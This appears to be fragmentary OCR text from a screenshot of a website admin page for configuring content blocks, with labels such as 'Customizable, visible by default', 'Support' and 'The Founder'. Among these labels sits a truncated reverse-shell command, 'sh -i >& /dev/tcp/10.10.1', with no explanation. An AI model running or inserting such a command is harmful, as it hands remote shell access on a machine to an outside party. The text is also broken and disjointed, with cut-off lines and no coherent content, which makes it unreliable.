
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in th
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure